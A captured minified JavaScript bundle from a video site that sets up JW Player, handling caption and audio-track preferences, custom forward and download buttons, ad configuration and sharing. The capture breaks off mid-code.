

--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/videoPagesBundle-oFvVmKHi.js
body_size: 103451
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BWaUVygq.js";import{s as Wn,e as Ae}from"./index-0R6IFABS.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-CnGrs6Mo.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar"),n=r==null?void 0:r.querySelector(".jw-icon-rewind"),o=Array.from((a=r==null?void 0:r.querySelectorAll('[button="'.concat(Re,'"]')))!=null?a:[]);if(!n||!n.parentElement||o.length===0)return;const i=o[0];i!==n.nextElementSibling&&n.parentElement.insertBefore(i,n.nextSibling),o.slice(1).forEach(s=>s.remove())},Jo=(e,t)=>{const r=e==null?void 0:e.querySelector(".jwplayer"),n=r==null?void 0:r.querySelector(".jw-display-icon-rewind");if(!r||!n)return;const o=u=>{if(u.dataset.forwardButtonBound==="true")return;u.dataset.forwardButtonBound="true";const d=l=>{if(l.preventDefault(),l.stopPropagation(),t){t();return}const f=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));f==null||f.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};u.addEventListener("click",d)},i=n.querySelector('[button="'.concat(Re,'"]'));if(i){o(i);return}const a=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(!a)return;const s=a.cloneNode(!0);o(s),n.appendChild(s)},It=(e,t)=>{if(!e.length)return;const r=e[0].parentElement;if(!r)return;const o=e.map(i=>i.closest(".".concat(t))).find(i=>!!i)||(()=>{const i=document.createElement("div");return i.className=t,r.insertBefore(i,e[0]),i})();e.forEach(i=>{i.parentElement!==o&&o.appendChild(i)})},Bt=e=>{const t=e==null?void 0:e.querySelector(".jwplayer"),r=t==null?void 0:t.querySelector(".jw-controlbar");if(!r)return;const n=a=>a.map(s=>r.querySelector(s)).filter(s=>!!s);It(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),It(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),It(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=r.querySelector(".jw-spacer"),i=r.querySelector(".jw-control-container");o&&i&&xo(i,o)},vo=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=qn(e,pn),o=i=>{const a=i.target;if(!a)return;const s=a.closest('.jw-display-icon-rewind [button="'.concat(Re,'"]'));if(!s||!r.contains(s))return;const u=r.querySelector('.jw-button-container [button="'.concat(Re,'"]'));if(i.preventDefault(),i.stopPropagation(),u){u.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return r.addEventListener("click",o),()=>{r.removeEventListener("click",o)}},Qo=e=>{const t=e==null?void 0:e.querySelector(".jwplayer");if(!t)return()=>{};const r=n=>{const o=n.target;if(!o)return;const i=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!i||!t.contains(i))return;n.preventDefault(),n.stopImmediatePropagation();const a=t.querySelector(".jw-controlbar .jw-icon-rewind");a&&a.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return t.addEventListener("click",r,!0),()=>{t.removeEventListener("click",r,!0)}},Go=(e,t)=>{const r=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!r)return()=>{};const n=qn(e,pn),o=()=>{const s=t==null?void 0:t.querySelector(".jwplayer"),u=s==null?void 0:s.querySelector(".jw-controlbar");if(!s||!u)return;if(Array.from(u.querySelectorAll('[button="'.concat(Re,'"]'))).length===0)try{r(no,"Forward 10 sec",n,Re)}catch(l){console.warn("Unable to add JW forward button",l)}Bo(t),Jo(t,n)},i=()=>{Bt(t),o()};i();const a=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(i);return}i()};return e.on("fullscreen",a),e.on("resize",a),e.on("controls",a),()=>{var s;try{e.off("fullscreen",a),e.off("resize",a),e.off("controls",a)}catch(u){console.warn("Unable to detach JW forward button listeners",u)}try{(s=e.removeButton)==null||s.call(e,Re)}catch(u){console.warn("Unable to remove JW forward button on cleanup",u)}}},Co=(e,t)=>{const r=t==null?void 0:t.querySelector(".jwplayer");if(!r)return()=>{};const n=()=>r.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Hr=e=>{var n,o;if(!e)return null;const t=e.trim();if(!t)return null;if(typeof window>"u")try{return new URL(t).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",i),null}const r=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(t,r).toString()}catch(i){return console.warn("Invalid download URL supplied, skipping button",{error:i,value:e,base:r}),null}},Uo=(e,t,r)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Hr(r);if(!o)return()=>{};const i=()=>{var l;const u=(l=Hr(r))!=null?l:o;if(!u)return;const d=window.open(u,"_blank","noopener");d&&(d.opener=null)},a=()=>{const u=t==null?void 0:t.querySelector(".jwplayer"),d=u==null?void 0:u.querySelector(".jw-controlbar");if(!u||!d)return;if(d.querySelector('[button="'.concat(Lt,'"]'))){Bt(t);return}try{n(ro,"Download",i,Lt,"jw-icon-download"),Bt(t)}catch(f){console.warn("Unable to add JW download button",f)}};a();const s=()=>a();return e.on("controls",s),e.on("playlistItem",s),()=>{var u;try{e.off("controls",s),e.off("playlistItem",s)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(u=e.removeButton)==null||u.call(e,Lt)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Yo=({sources:e,tracks:t=[],thumbnailTrackUrl:r,posterUrl:n,onPlay:o,onPlaybackStateChange:i,onPlaybackMetrics:a,onPointerActivity:s,subtitlePreferences:u,audioAutoplay:d,defaultAudioLanguage:l,watermark:f,share:m,advertising:k,downloadButton:M,themeColor:z})=>{var ke,Ye;const w=Eo(),K=b.useRef(null),E=b.useRef(o),v=b.useRef(i),q=b.useRef(a),S=b.useRef(s),X=b.useRef({enabled:!!d,language:(l==null?void 0:l.trim())||void 0}),B=b.useRef(null),D=b.useRef(null),[ee,te]=b.useState(null),[G,Z]=b.useState(!1),N=b.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),x=b.useMemo(()=>N?(...F)=>console.log("[jw8-debug]",...F):void 0,[N]);b.useEffect(()=>{E.current=o},[o]),b.useEffect(()=>{v.current=i},[i]),b.useEffect(()=>{q.current=a},[a]),b.useEffect(()=>{S.current=s},[s]),b.useEffect(()=>{X.current={enabled:!!d,language:(l==null?void 0:l.trim())||void 0}},[d,l]);const C=b.useMemo(()=>co(e),[e]),re=b.useMemo(()=>mo(k),[(ke=k==null?void 0:k.vast)==null?void 0:ke.tag,(Ye=k==null?void 0:k.vast)==null?void 0:Ye.skipAfterSeconds]),W=b.useMemo(()=>uo(t,u,r),[t,u,r]),se=b.useMemo(()=>eo(z),[z]),Be=C.length>0;b.useEffect(()=>{const F=K.current;if(F){if(!se){F.style.removeProperty("--accent");return}return F.style.setProperty("--accent",se),()=>{F.style.removeProperty("--accent")}}},[se]),b.useEffect(()=>{let F=!1;const qe=()=>{if(D.current){try{D.current()}catch(I){console.warn("Unable to clean up JW Player UI hooks",I)}D.current=null}},A=()=>{if(qe(),B.current)try{B.current.remove()}catch(I){console.warn("Unable to destroy JW Player instance",I)}B.current=null};if(Z(!1),!Be||typeof window>"u")return A(),Be||te(null),()=>{A()};te(null),A();const oe=Mn(),pe=it(oe==null?void 0:oe.styles);return oo().then(()=>{if(F)return;const I=window.jwplayer;if(!I)throw new Error("JW Player is unavailable.");const j=I(w),fe={playlist:[{image:n,sources:C,tracks:W.length>0?W:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:pe!=null?pe:{color:"#ffffff"}};Ur&&(fe.skin={url:Ur,name:to});const ze=bo(f);ze&&(fe.logo=ze);const Ee=po(m);Ee&&(fe.sharing=Ee),re&&(fe.advertising=re),j.setup(fe),N&&(window.__jw8=j),B.current=j;const Ge=L=>{var R;(R=v.current)==null||R.call(v,L)},Ce=(...L)=>{var we;if(!q.current)return;const[R]=L,V=R,Je={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:lo(j)};(we=q.current)==null||we.call(q,Je)};j.on("ready",()=>{if(F)return;te(null),Z(!0),qe(),Bt(K.current);const L=[];let R=null,V=null;const Je=()=>{R&&clearTimeout(R);const _=xt(j,x),de=_||"default";if(V===de){x==null||x("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:_});return}x==null||x("[jw8-debug] scheduleAudioSelection",{playlistToken:_,delayMs:300}),R=setTimeout(()=>{R=null,tr(j,X.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:_,debugLog:x})&&(V=de)},300)},we=(..._)=>{var de;if(N){const T=_[0];x==null||x("[jw8-debug] event audioTracks",{eventTracks:(de=T==null?void 0:T.tracks)!=null?de:null,snapshotTracks:er(j,x)})}Je()};j.on("audioTracks",we),L.push(()=>j.off("audioTracks",we));const xe=()=>{V=null};if(j.on("playlistItem",xe),L.push(()=>j.off("playlistItem",xe)),N){const _=(...ae)=>{var ye;const $=ae[0],Ie=typeof($==null?void 0:$.currentTrack)=="number"?$.currentTrack:void 0,Pe=typeof j.getCurrentAudioTrack=="function"?j.getCurrentAudioTrack():void 0;x==null||x("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ie,eventTrack:Ie!==void 0?(ye=$==null?void 0:$.tracks)==null?void 0:ye[Ie]:void 0,snapshotTracks:er(j,x),currentFromPlayer:Pe})},de=()=>x==null?void 0:x("[jw8-debug] event play"),T=()=>x==null?void 0:x("[jw8-debug] event firstFrame"),Ue=()=>x==null?void 0:x("[jw8-debug] event playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var 